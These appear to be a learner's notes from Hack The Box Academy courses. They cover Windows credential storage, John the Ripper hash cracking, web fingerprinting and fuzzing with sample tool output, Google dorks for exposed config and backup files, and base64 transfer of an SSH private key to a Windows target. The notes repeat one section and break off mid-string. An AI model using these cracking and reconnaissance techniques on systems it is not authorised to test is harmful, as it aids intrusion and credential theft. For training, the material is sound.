| htb-student: | x: | 1000: | 1000: | ,,,: | /home/htb-student: | /bin/bash |
| <username>: | <password>: | <uid>: | <gid>: | <comment>: | <home directory>: | <cmd executed after logging in> |
Windows Authentication Process

Local interactive logon is performed by the interaction between the logon process (WinLogon), the logon user interface process (LogonUI), the credential providers, LSASS, one or more authentication packages, and SAM or Active Directory. Authentication packages, in this case, are the Dynamic-Link Libraries (DLLs) that perform authentication checks. For example, for non-domain joined and interactive logins, the authentication package Msv1_0.dll is used.
Winlogon is a trusted process responsible for managing security-related user interactions. These include:
Launching LogonUI to enter passwords at login
Locking and unlocking the workstation
SAM database
SAM Database
The Security Account Manager (SAM) is a database file in Windows operating systems that stores users' passwords. It can be used to authenticate local and remote users. SAM uses cryptographic measures to prevent unauthenticated users from accessing the system. User passwords are stored in a hash format in a registry structure as either an LM hash or an NTLM hash. This file is located in %SystemRoot%/system32/config/SAM and is mounted on HKLM/SAM. SYSTEM level permissions are required to view it.
Windows systems can be assigned to either a workgroup or domain during setup. If the system has been assigned to a workgroup, it handles the SAM database locally and stores all existing users locally in this database. However, if the system has been joined to a domain, the Domain Controller (DC) must validate the credentials from the Active Directory database (ntds.dit), which is stored in %SystemRoot%\ntds.dit.
John The Ripper
John the Ripper
(
JTR or
john) is an essential pentesting tool used to check the strength of passwords and crack encrypted (or hashed) passwords using either brute force or dictionary attacks. It is open-source software initially developed for UNIX-based systems and first released in 1996. It has become a staple of security professionals due to its various capabilities.
Single Crack Mode
John The Ripper
Tonyleevo@htb[/htb]$ john --format=<hash_type> <hash or hash_file>
For example, if we have a file named hashes_to_crack.txt that contains SHA-256 hashes, the command to crack them would be:
John The Ripper
Tonyleevo@htb[/htb]$ john --format=sha256 hashes_to_crack.txt
Wordlist Mode
Wordlist Mode is used to crack passwords using multiple lists of words. It is a dictionary attack which means it will try all the words in the lists one by one until it finds the right one. It is generally used for cracking multiple password hashes using a wordlist or a combination of wordlists. It is more effective than Single Crack Mode because it utilizes more words but is still relatively basic. The basic syntax for the command is:
John The Ripper
Tonyleevo@htb[/htb]$ john --wordlist=<wordlist_file> --rules <hash_file>
Incremental Mode in John
John The Ripper
Tonyleevo@htb[/htb]$ john --incremental <hash_file>
Cracking Files
It is also possible to crack even password-protected or encrypted files with John. We use additional tools that process the given files and produce hashes that John can work with. It automatically detects the formats and tries to crack them. The syntax for this can look like this:
Cracking Files with John
John The Ripper
cry0l1t3@htb:~$ <tool> <file_to_crack> > file.hash
cry0l1t3@htb:~$ pdf2john server_doc.pdf > server_doc.hash
cry0l1t3@htb:~$ john server_doc.hash
# OR
cry0l1t3@htb:~$ john --wordlist=<wordlist.txt> server_doc.hash
More of these tools can be found on Pwnbox in the following way:
John The Ripper
Tonyleevo@htb[/htb]$ locate *2john*
/usr/bin/bitlocker2john
/usr/bin/dmg2john
/usr/bin/gpg2john
/usr/bin/hccap2john
/usr/bin/keepass2john
fingerprinting
A variety of tools exist that automate the fingerprinting process, combining various techniques to identify web servers, operating systems, content management systems, and other technologies:
| Tool | Description | Features |
|---|
| Wappalyzer | Browser extension and online service for website technology profiling. | Identifies a wide range of web technologies, including CMSs, frameworks, analytics tools, and more. |
| BuiltWith | Web technology profiler that provides detailed reports on a website's technology stack. | Offers both free and paid plans with varying levels of detail. |
| WhatWeb | Command-line tool for website fingerprinting. | Uses a vast database of signatures to identify various web technologies. |
| Nmap | Versatile network scanner that can be used for various reconnaissance tasks, including service and OS fingerprinting. | Can be used with scripts (NSE) to perform more specialised fingerprinting. |
| Netcraft | Offers a range of web security services, including website fingerprinting and security reporting. | Provides detailed reports on a website's technology, hosting provider, and security posture. |
| wafw00f | Command-line tool specifically designed for identifying Web Application Firewalls (WAFs). | Helps determine if a WAF is present and, if so, its type and configuration. |
Tonyleevo@htb[/htb]$ curl -I https://inlanefreight.com
HTTP/1.1 301 Moved Permanently
Date: Fri, 31 May 2024 12:12:12 GMT
Server: Apache/2.4.41 (Ubuntu)
X-Redirect-By: WordPress
Location: https://www.inlanefreight.com/
Content-Type: text/html; charset=UTF-8
Tonyleevo@htb[/htb]$ curl -I https://www.inlanefreight.com
HTTP/1.1 200 OK
Date: Fri, 31 May 2024 12:12:26 GMT
Server: Apache/2.4.41 (Ubuntu)
Link: <https://www.inlanefreight.com/index.php/wp-json/>; rel="https://api.w.org/"
Link: <https://www.inlanefreight.com/index.php/wp-json/wp/v2/pages/7>; rel="alternate"; type="application/json"
Link: <https://www.inlanefreight.com/>; rel=shortlink
Content-Type: text/html; charset=UTF-8
nikto
Tonyleevo@htb[/htb]$ sudo apt update && sudo apt install -y perl
Tonyleevo@htb[/htb]$ git clone https://github.com/sullo/nikto
Tonyleevo@htb[/htb]$ cd nikto/program
Tonyleevo@htb[/htb]$ chmod +x ./nikto.pl
To scan inlanefreight.com using Nikto, only running the fingerprinting modules, execute the following command:
Fingerprinting
Tonyleevo@htb[/htb]$ nikto -h inlanefreight.com -Tuning b
wafwoof
Tonyleevo@htb[/htb]$ pip3 install git+https://github.com/EnableSecurity/wafw00f
Once it's installed, pass the domain you want to check as an argument to the tool:
Fingerprinting
Tonyleevo@htb[/htb]$ wafw00f inlanefreight.com
______
/ \
( W00f! )
\ ____/
,, __ 404 Hack Not Found
|`-.__ / / __ __
/" _/ /_/ \ \ / /
*===* / \ \_/ / 405 Not Allowed
/ )__// \ /
/| / /---` 403 Forbidden
\\/` \ | / _ \
`\ /_\\_ 502 Bad Gateway / / \ \ 500 Internal Error
`_____``-` /_/ \_\
~ WAFW00F : v2.2.0 ~
The Web Application Firewall Fingerprinting Toolkit
[*] Checking https://inlanefreight.com
[+] The site https://inlanefreight.com is behind Wordfence (Defiant) WAF.
[~] Number of requests: 2
Tonyleevo@htb[/htb]$ nikto -h inlanefreight.com -Tuning b
---------------------------------------------------------------------------
+ Multiple IPs found: 134.209.24.248, 2a03:b0c0:1:e0::32c:b001
+ Target IP: 134.209.24.248
+ Target Hostname: www.inlanefreight.com
+ Target Port: 443
---------------------------------------------------------------------------
+ SSL Info: Subject: /CN=inlanefreight.com
Altnames: inlanefreight.com, www.inlanefreight.com
Ciphers: TLS_AES_256_GCM_SHA384
Issuer: /C=US/O=Let's Encrypt/CN=R3
+ Start Time: 2024-05-31 13:35:54 (GMT0)
---------------------------------------------------------------------------
+ Server: Apache/2.4.41 (Ubuntu)
+ /: Link header found with value: ARRAY(0x558e78790248). See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Link
+ /: The site uses TLS and the Strict-Transport-Security HTTP header is not defined. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Strict-Transport-Security
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ /index.php?: Uncommon header 'x-redirect-by' found, with contents: WordPress.
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /: The Content-Encoding header is set to "deflate" which may mean that the server is vulnerable to the BREACH attack. See: http://breachattack.com/
+ Apache/2.4.41 appears to be outdated (current is at least 2.4.59). Apache 2.2.34 is the EOL for the 2.x branch.
+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.
+ /license.txt: License file found may identify site software.
+ /: A Wordpress installation was found.
+ /wp-login.php?action=register: Cookie wordpress_test_cookie created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies
+ /wp-login.php:X-Frame-Options header is deprecated and has been replaced with the Content-Security-Policy HTTP header with the frame-ancestors directive instead. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /wp-login.php: Wordpress login found.
+ 1316 requests: 0 error(s) and 12 item(s) reported on remote host
+ End Time: 2024-05-31 13:47:27 (GMT0) (693 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
The reconnaissance scan on inlanefreight.com reveals several key findings:
IPs: The website resolves to both IPv4 (134.209.24.248) and IPv6 (2a03:b0c0:1:e0::32c:b001) addresses.Server Technology: The website runs on Apache/2.4.41 (Ubuntu)WordPress Presence: The scan identified a WordPress installation, including the login page (/wp-login.php). This suggests the site might be a potential target for common WordPress-related exploits.Information Disclosure: The presence of a license.txt file could reveal additional details about the website's software components.Headers: Several non-standard or insecure headers were found, including a missing Strict-Transport-Security header and a potentially insecure x-redirect-by header.
robots.txt
Understanding robots.txt Structure
The robots.txt file is a plain text document that lives in the root directory of a website. It follows a straightforward structure, with each set of instructions, or "record," separated by a blank line. Each record consists of two main components:
User-agent: This line specifies which crawler or bot the following rules apply to. A wildcard (*) indicates that the rules apply to all bots. Specific user agents can also be targeted, such as "Googlebot" (Google's crawler) or "Bingbot" (Microsoft's crawler).Directives: These lines provide specific instructions to the identified user-agent.
Common directives include:
| Directive | Description | Example |
|---|
| Disallow | Specifies paths or patterns that the bot should not crawl. | Disallow: /admin/ (disallow access to the admin directory) |
| Allow | Explicitly permits the bot to crawl specific paths or patterns, even if they fall under a broader Disallow rule. | Allow: /public/ (allow access to the public directory) |
| Crawl-delay | Sets a delay (in seconds) between successive requests from the bot to avoid overloading the server. | Crawl-delay: 10 (10-second delay between requests) |
| Sitemap | Provides the URL to an XML sitemap for more efficient crawling. | Sitemap: https://www.example.com/sitemap.xml |
webcrawlers
Popular Web Crawlers
Burp Suite Spider: Burp Suite, a widely used web application testing platform, includes a powerful active crawler called Spider. Spider excels at mapping out web applications, identifying hidden content, and uncovering potential vulnerabilities.OWASP ZAP (Zed Attack Proxy): ZAP is a free, open-source web application security scanner. It can be used in automated and manual modes and includes a spider component to crawl web applications and identify potential vulnerabilities.Scrapy (Python Framework): Scrapy is a versatile and scalable Python framework for building custom web crawlers. It provides rich features for extracting structured data from websites, handling complex crawling scenarios, and automating data processing. Its flexibility makes it ideal for tailored reconnaissance tasks.Apache Nutch (Scalable Crawler): Nutch is a highly extensible and scalable open-source web crawler written in Java. It's designed to handle massive crawls across the entire web or focus on specific domains. While it requires more technical expertise to set up and configure, its power and flexibility make it a valuable asset for large-scale reconnaissance projects.
Installing Scrapy
Before we begin, ensure you have Scrapy installed on your system. If you don't, you can easily install it using pip, the Python package installer:
Creepy Crawlies
Tonyleevo@htb[/htb]$ pip3 install scrapy
This command will download and install Scrapy along with its dependencies, preparing your environment for building our spider.
ReconSpider
First, run this command in your terminal to download the custom scrapy spider, ReconSpider, and extract it to the current working directory.
Creepy Crawlies
Tonyleevo@htb[/htb]$ wget -O ReconSpider.zip https://academy.hackthebox.com/storage/modules/144/ReconSpider.v1.2.zip
Tonyleevo@htb[/htb]$ unzip ReconSpider.zip
With the files extracted, you can run ReconSpider.py using the following command:
Creepy Crawlies
Tonyleevo@htb[/htb]$ python3 ReconSpider.py http://inlanefreight.com
Replace inlanefreight.com with the domain you want to spider. The spider will crawl the target and collect valuable information.
results.json
After running ReconSpider.py, the data will be saved in a JSON file, results.json. This file can be explored using any text editor. Below is the structure of the JSON file produced:
Code: json
{
"emails": [
"lily.floid@inlanefreight.com",
"cvs@inlanefreight.com",
...
],
"links": [
"https://www.themeansar.com",
"https://www.inlanefreight.com/index.php/offices/",
...
],
"external_files": [
"https://www.inlanefreight.com/wp-content/uploads/2020/09/goals.pdf",
...
],
"js_files": [
"https://www.inlanefreight.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2",
...
],
"form_fields": [],
"images": [
"https://www.inlanefreight.com/wp-content/uploads/2021/03/AboutUs_01-1024x810.png",
...
],
"videos": [],
"audio": [],
"comments": [
"<!-- #masthead -->",
...
]
}
finalrecon
git clone https://github.com/thewhiteh4t/FinalRecon.git
cd FinalRecon
pip3 install -r requirements.txt
search engine operators and dorks
| Operator | Operator Description | Example | Example Description |
|---|
| site: | Limits results to a specific website or domain. | site:example.com | Find all publicly accessible pages on example.com. |
| inurl: | Finds pages with a specific term in the URL. | inurl:login | Search for login pages on any website. |
| filetype: | Searches for files of a particular type. | filetype:pdf | Find downloadable PDF documents. |
| intitle: | Finds pages with a specific term in the title. | intitle:"confidential report" | Look for documents titled "confidential report" or similar variations. |
| intext: or inbody: | Searches for a term within the body text of pages. | intext:"password reset" | Identify webpages containing the term “password reset”. |
| cache: | Displays the cached version of a webpage (if available). | cache:example.com | View the cached version of example.com to see its previous content. |
| link: | Finds pages that link to a specific webpage. | link:example.com | Identify websites linking to example.com. |
| related: | Finds websites related to a specific webpage. | related:example.com | Discover websites similar to example.com. |
| info: | Provides a summary of information about a webpage. | info:example.com | Get basic details about example.com, such as its title and description. |
| define: | Provides definitions of a word or phrase. | define:phishing | Get a definition of "phishing" from various sources. |
| numrange: | Searches for numbers within a specific range. | site:example.com numrange:1000-2000 | Find pages on example.com containing numbers between 1000 and 2000. |
| allintext: | Finds pages containing all specified words in the body text. | allintext:admin password reset | Search for pages containing both "admin" and "password reset" in the body text. |
| allinurl: | Finds pages containing all specified words in the URL. | allinurl:admin panel | Look for pages with "admin" and "panel" in the URL. |
| allintitle: | Finds pages containing all specified words in the title. | allintitle:confidential report 2023 | Search for pages with "confidential," "report," and "2023" in the title. |
| AND | Narrows results by requiring all terms to be present. | site:example.com AND (inurl:admin OR inurl:login) | Find admin or login pages specifically on example.com. |
| OR | Broadens results by including pages with any of the terms. | "linux" OR "ubuntu" OR "debian" | Search for webpages mentioning Linux, Ubuntu, or Debian. |
| NOT | Excludes results containing the specified term. | site:bank.com NOT inurl:login | Find pages on bank.com excluding login pages. |
| * (wildcard) | Represents any character or word. | site:socialnetwork.com filetype:pdf user* manual | Search for user manuals (user guide, user handbook) in PDF format on socialnetwork.com. |
| .. (range search) | Finds results within a specified numerical range. | site:ecommerce.com "price" 100..500 | Look for products priced between 100 and 500 on an e-commerce website. |
| " " (quotation marks) | Searches for exact phrases. | "information security policy" | Find documents mentioning the exact phrase "information security policy". |
| - (minus sign) | Excludes terms from the search results. | site:news.com -inurl:sports | Search for news articles on news.com excluding sports-related content. |
Google Dorking
Google Dorking, also known as Google Hacking, is a technique that leverages the power of search operators to uncover sensitive information, security vulnerabilities, or hidden content on websites, using Google Search.
Here are some common examples of Google Dorks, for more examples, refer to the Google Hacking Database:
- Finding Login Pages:◇
site:example.com inurl:login site:example.com (inurl:login OR inurl:admin)
- Identifying Exposed Files:◇
site:example.com filetype:pdf site:example.com (filetype:xls OR filetype:docx)
- Uncovering Configuration Files:◇
site:example.com inurl:config.php site:example.com (ext:conf OR ext:cnf) (searches for extensions commonly used for configuration files)
- Locating Database Backups:◇
site:example.com inurl:backup site:example.com filetype:sql
recon tools
Reconnaissance Frameworks
These frameworks aim to provide a complete suite of tools for web reconnaissance:
- FinalRecon: A Python-based reconnaissance tool offering a range of modules for different tasks like SSL certificate checking, Whois information gathering, header analysis, and crawling. Its modular structure enables easy customisation for specific needs.
- Recon-ng: A powerful framework written in Python that offers a modular structure with various modules for different reconnaissance tasks. It can perform DNS enumeration, subdomain discovery, port scanning, web crawling, and even exploit known vulnerabilities.
- theHarvester: Specifically designed for gathering email addresses, subdomains, hosts, employee names, open ports, and banners from different public sources like search engines, PGP key servers, and the SHODAN database. It is a command-line tool written in Python.
- SpiderFoot: An open-source intelligence automation tool that integrates with various data sources to collect information about a target, including IP addresses, domain names, email addresses, and social media profiles. It can perform DNS lookups, web crawling, port scanning, and more.
- OSINT Framework: A collection of various tools and resources for open-source intelligence gathering. It covers a wide range of information sources, includ
fuzzing
Within our PwnBox, we can find the entire SecLists repo available under /opt/useful/SecLists. The specific wordlist we will be utilizing for pages and directory fuzzing is another commonly used wordlist called directory-list-2.3, and it is available in various forms and sizes. We can find the one we will be using under:
Web Fuzzing
Tonyleevo@htb[/htb]$ locate directory-list-2.3-small.txt
/opt/useful/seclists/Discovery/Web-Content/directory-list-2.3-small.txt
Now, let's start our target in the question below and run our final command on it:
Directory Fuzzing
Tonyleevo@htb[/htb]$ ffuf -w /opt/useful/seclists/Discovery/Web-Content/directory-list-2.3-small.txt:FUZZ -u http://SERVER_IP:PORT/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.1.0-git
________________________________________________
:: Method : GET
:: URL : http://SERVER_IP:PORT/FUZZ
:: Wordlist : FUZZ: /opt/useful/seclists/Discovery/Web-Content/directory-list-2.3-small.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
________________________________________________
<SNIP>
blog [Status: 301, Size: 326, Words: 20, Lines: 10]
:: Progress: [87651/87651] :: Job [1/1] :: 9739 req/sec :: Duration: [0:00:09] :: Errors: 0 ::
Page Fuzzing
Tonyleevo@htb[/htb]$ ffuf -w /opt/useful/seclists/Discovery/Web-Content/web-extensions.txt:FUZZ <SNIP>
Before we start fuzzing, we must specify which file that extension would be at the end of! We can always use two wordlists and have a unique keyword for each, and then do FUZZ_1.FUZZ_2 to fuzz for both. However, there is one file we can always find in most websites, which is index.*, so we will use it as our file and fuzz extensions on it.
Note: The wordlist we chose already contains a dot (.), so we will not have to add the dot after "index" in our fuzzing.
Now, we can rerun our command, carefully placing our FUZZ keyword where the extension would be after index:
Page Fuzzing
Tonyleevo@htb[/htb]$ ffuf -w /opt/useful/seclists/Discovery/Web-Content/web-extensions.txt:FUZZ -u http://SERVER_IP:PORT/blog/indexFUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.1.0-git
________________________________________________
:: Method : GET
:: URL : http://SERVER_IP:PORT/blog/indexFUZZ
:: Wordlist : FUZZ: /opt/useful/seclists/Discovery/Web-Content/web-extensions.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 5
:: Matcher : Response status: 200,204,301,302,307,401,403
________________________________________________
.php [Status: 200, Size: 0, Words: 1, Lines: 1]
.phps [Status: 403, Size: 283, Words: 20, Lines: 10]
:: Progress: [39/39] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::
We do get a couple of hits, but only .php gives us a response with code 200. Great! We now know that this website runs on PHP to start fuzzing for PHP files.
Page Fuzzing
We will now use the same concept of keywords we've been using with ffuf, use .php as the extension, place our FUZZ keyword where the filename should be, and use the same wordlist we used for fuzzing directories:
Page Fuzzing
Tonyleevo@htb[/htb]$ ffuf -w /opt/useful/seclists/Discovery/Web-Content/directory-list-2.3-small.txt:FUZZ -u http://SERVER_IP:PORT/blog/FUZZ.php
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.1.0-git
________________________________________________
:: Method : GET
:: URL : http://SERVER_IP:PORT/blog/FUZZ.php
:: Wordlist : FUZZ: /opt/useful/seclists/Discovery/Web-Content/directory-list-2.3-small.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
________________________________________________
index [Status: 200, Size: 0, Words: 1, Lines: 1]
REDACTED [Status: 200, Size: 465, Words: 42, Lines: 15]
filetransfer attacks
PowerShell Base64 Encode & Decode
Depending on the file size we want to transfer, we can use different methods that do not require network communication. If we have access to a terminal, we can encode a file to a base64 string, copy its contents from the terminal and perform the reverse operation, decoding the file in the original content. Let's see how we can do this with PowerShell.
An essential step in using this method is to ensure the file you encode and decode is correct. We can use md5sum, a program that calculates and verifies 128-bit MD5 checksums. The MD5 hash functions as a compact digital fingerprint of a file, meaning a file should have the same MD5 hash everywhere. Let's attempt to transfer a sample ssh key. It can be anything else, from our Pwnbox to the Windows target.
Pwnbox Check SSH Key MD5 Hash
Windows File Transfer Methods
Tonyleevo@htb[/htb]$ md5sum id_rsa
4e301756a07ded0a2dd6953abf015278 id_rsa
Pwnbox Encode SSH Key to Base64
Windows File Transfer Methods
Tonyleevo@htb[/htb]$ cat id_rsa |base64 -w 0;echo
LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUFsd0FBQUFkemMyZ3RjbgpOaEFBQUFBd0VBQVFBQUFJRUF6WjE0dzV1NU9laHR5SUJQSkg3Tm9Yai84YXNHRUcxcHpJbmtiN2hIMldRVGpMQWRYZE9kCno3YjJtd0tiSW56VmtTM1BUR3ZseGhDVkRRUmpBYzloQ3k1Q0duWnlLM3U2TjQ3RFhURFY0YUtkcXl0UTFUQXZZUHQwWm8KVWh2bEo5YUgxclgzVHUxM2FRWUNQTVdMc2JOV2tLWFJzSk11dTJONkJoRHVmQThhc0FBQUlRRGJXa3p3MjFwTThBQUFBSApjM05vTFhKellRQUFBSUVBeloxNHc1dTVPZWh0eUlCUEpIN05vWGovOGFzR0VHMXB6SW5rYjdoSDJXUVRqTEFkWGRPZHo3CmIybXdLYkluelZrUzNQVEd2bHhoQ1ZEUVJqQWM5aEN5NUNHblp5SzN1Nk40N0RYVERWNGFLZHF5dFExVEF2WVB0MFpvVWgKdmxKOWFIMXJYM1R1MTNhUVlDUE1XTHNiTldrS1hSc0pNdXUyTjZCaER1ZkE4YXNBQUFBREFRQUJBQUFBZ0NjQ28zRHBVSwpFdCtmWTZjY21JelZhL2NEL1hwTlRsRFZlaktkWVFib0ZPUFc5SjBxaUVoOEpyQWlxeXVlQTNNd1hTWFN3d3BHMkpvOTNPCllVSnNxQXB4NlBxbFF6K3hKNjZEdzl5RWF1RTA5OXpodEtpK0pvMkttVzJzVENkbm92Y3BiK3Q3S2lPcHlwYndFZ0dJWVkKZW9VT2hENVJyY2s5Q3J2TlFBem9BeEFBQUFRUUNGKzBtTXJraklXL09lc3lJRC9JQzJNRGNuNTI0S2NORUZ0NUk5b0ZJMApDcmdYNmNoSlNiVWJsVXFqVEx4NmIyblNmSlVWS3pUMXRCVk1tWEZ4Vit0K0FBQUFRUURzbGZwMnJzVTdtaVMyQnhXWjBNCjY2OEhxblp1SWc3WjVLUnFrK1hqWkdqbHVJMkxjalRKZEd4Z0VBanhuZEJqa0F0MExlOFphbUt5blV2aGU3ekkzL0FBQUEKUVFEZWZPSVFNZnQ0R1NtaERreWJtbG1IQXRkMUdYVitOQTRGNXQ0UExZYzZOYWRIc0JTWDJWN0liaFA1cS9yVm5tVHJRZApaUkVJTW84NzRMUkJrY0FqUlZBQUFBRkhCc1lXbHVkR1Y0ZEVCamVXSmxjbk53WVdObEFRSURCQVVHCi0tLS0tRU5EIE9QRU5TU0ggUFJJVkFURSBLRVktLS0tLQo=
We can copy this content and paste it into a Windows PowerShell terminal and use some PowerShell functions to decode it.
Windows File Transfer Methods
PS C:\htb> [IO.File]::WriteAllBytes("C:\Users\Public\id_rsa", [Convert]::FromBase64String("LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUFsd0FBQUFkemMyZ3RjbgpOaEFBQUFBd0VBQVFBQUFJRUF6WjE0dzV1NU9laHR5SUJQSkg3Tm9Yai84YXNHRUcxcHpJbmtiN2hIMldRVGpMQWRYZE9kCno3YjJtd0tiSW56VmtTM1BUR3ZseGhDVkRRUmpBYzloQ3k1Q0duWnlLM3U2TjQ3RFhURFY0YUtkcXl0UTFUQXZZUHQwWm8KVWh2bEo5YUgxclgzVHUxM2FRWUNQTVdMc2JOV2tLWFJzSk11dTJONkJoRHVmQThhc0FBQUlRRGJXa3p3MjFwTThBQUFBSApjM05vTFhKellRQUFBSUVBeloxNHc1dTVPZWh0eUlCUEpIN05vWGovOGFzR0VHMXB6SW5rYjdoSDJXUVRqTEFkWGRPZHo3CmIybXdLYkluelZrUzNQVEd2bHhoQ1ZEUVJqQWM5aEN5NUNHblp5SzN1Nk40N0RYVERWNGFLZHF5dFExVEF2WVB0MFpvVWgKdmxKOWFIMXJYM1R1MTNhUVlDUE1XTHNiTldrS1hSc0pNdXUyTjZCaER1ZkE4YXNBQUFBREFRQUJBQUFBZ0NjQ28zRHBVSwpFdCtmWTZjY21JelZhL2NEL1hwTlRsRFZlaktkWVFib0ZPUFc5SjBxaUVoOEpyQWlxeXVlQTNNd1hTWFN3d3BHMkpvOTNPCllVSnNxQXB4NlBxbFF6K3hKNjZEdzl5RWF1RTA5OXpodEtpK0pvMkttVzJzVENkbm92Y3BiK3Q3S2lPcHlwYndFZ0dJWVkKZW9VT2hENVJyY2s5Q3J2TlFBem9BeEFBQUFRUUNGKzBtTXJraklXL09lc3lJRC9JQzJNRGNuNTI0S2NORUZ0NUk5b0ZJMApDcmdYNmNoSlNiVWJsVXFqVEx4NmIyblNmSlVWS3pUMXRCVk1tWEZ4Vit0K0FBQUFRUURzbGZwMnJzVTdtaVMyQnhXWjBNCjY2OEhxblp1SWc3WjVLUnFrK1hqWkdqbHVJMkxjalRKZEd4Z0VBanhuZEJqa0F0MExlOFphbUt5blV2aGU3ekkzL0FBQUEKUVFEZWZPSVFNZnQ0R1NtaERreWJtbG1IQXRkMUdYVitOQTRGNXQ0UExZYzZOYWRIc0JTWDJWN0liaFA1cS9yVm5tVHJRZApaUkVJTW84NzRMUkJrY0FqUlZBQUFBRkhCc1lXbHVkR1Y0ZEVCamVXSmxjbk53WVdObEFRSURCQVVHCi0tLS0tRU5EIE9QRU5TU0ggUFJJVkFURSBLRVktLS0tLQo="))
Finally, we can confirm if the file was transferred successfully using the Get-FileHash cmdlet, which does the same thing that md5sum does.
Confirming the MD5 Hashes Match
Windows File Transfer Methods
PS C:\htb> Get-FileHash C:\Users\Public\id_rsa -Algorithm md5
Algorithm Hash Path
--------- ---- ----
MD5 4E301756A07DED0A2DD6953ABF015278 C:\Users\Public\id_rsa
PowerShell Base64 Encode & Decode
Depending on the file size we want to transfer, we can use different methods that do not require network communication. If we have access to a terminal, we can encode a file to a base64 string, copy its contents from the terminal and perform the reverse operation, decoding the file in the original content. Let's see how we can do this with PowerShell.
An essential step in using this method is to ensure the file you encode and decode is correct. We can use md5sum, a program that calculates and verifies 128-bit MD5 checksums. The MD5 hash functions as a compact digital fingerprint of a file, meaning a file should have the same MD5 hash everywhere. Let's attempt to transfer a sample ssh key. It can be anything else, from our Pwnbox to the Windows target.
Pwnbox Check SSH Key MD5 Hash
Windows File Transfer Methods
Tonyleevo@htb[/htb]$ md5sum id_rsa
4e301756a07ded0a2dd6953abf015278 id_rsa
Pwnbox Encode SSH Key to Base64
Windows File Transfer Methods
Tonyleevo@htb[/htb]$ cat id_rsa |base64 -w 0;echo
LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUFsd0FBQUFkemMyZ3RjbgpOaEFBQUFBd0VBQVFBQUFJRUF6WjE0dzV1NU9laHR5SUJQSkg3Tm9Yai84YXNHRUcxcHpJbmtiN2hIMldRVGpMQWRYZE9kCno3YjJtd0tiSW56VmtTM1BUR3ZseGhDVkRRUmpBYzloQ3k1Q0duWnlLM3U2TjQ3RFhURFY0YUtkcXl0UTFUQXZZUHQwWm8KVWh2bEo5YUgxclgzVHUxM2FRWUNQTVdMc2JOV2tLWFJzSk11dTJONkJoRHVmQThhc0FBQUlRRGJXa3p3MjFwTThBQUFBSApjM05vTFhKellRQUFBSUVBeloxNHc1dTVPZWh0eUlCUEpIN05vWGovOGFzR0VHMXB6SW5rYjdoSDJXUVRqTEFkWGRPZHo3CmIybXdLYkluelZrUzNQVEd2bHhoQ1ZEUVJqQWM5aEN5NUNHblp5SzN1Nk40N0RYVERWNGFLZHF5dFExVEF2WVB0MFpvVWgKdmxKOWFIMXJYM1R1MTNhUVlDUE1XTHNiTldrS1hSc0pNdXUyTjZCaER1ZkE4YXNBQUFBREFRQUJBQUFBZ0NjQ28zRHBVSwpFdCtmWTZjY21JelZhL2NEL1hwTlRsRFZlaktkWVFib0ZPUFc5SjBxaUVoOEpyQWlxeXVlQTNNd1hTWFN3d3BHMkpvOTNPCllVSnNxQXB4NlBxbFF6K3hKNjZEdzl5RWF1RTA5OXpodEtpK0pvMkttVzJzVENkbm92Y3BiK3Q3S2lPcHlwYndFZ0dJWVkKZW9VT2hENVJyY2s5Q3J2TlFBem9BeEFBQUFRUUNGKzBtTXJraklXL09lc3lJRC9JQzJNRGNuNTI0S2NORUZ0NUk5b0ZJMApDcmdYNmNoSlNiVWJsVXFqVEx4NmIyblNmSlVWS3pUMXRCVk1tWEZ4Vit0K0FBQUFRUURzbGZwMnJzVTdtaVMyQnhXWjBNCjY2OEhxblp1SWc3WjVLUnFrK1hqWkdqbHVJMkxjalRKZEd4Z0VBanhuZEJqa0F0MExlOFphbUt5blV2aGU3ekkzL0FBQUEKUVFEZWZPSVFNZnQ0R1NtaERreWJtbG1IQXRkMUdYVitOQTRGNXQ0UExZYzZOYWRIc0JTWDJWN0liaFA1cS9yVm5tVHJRZApaUkVJTW84NzRMUkJrY0FqUlZBQUFBRkhCc1lXbHVkR1Y0ZEVCamVXSmxjbk53WVdObEFRSURCQVVHCi0tLS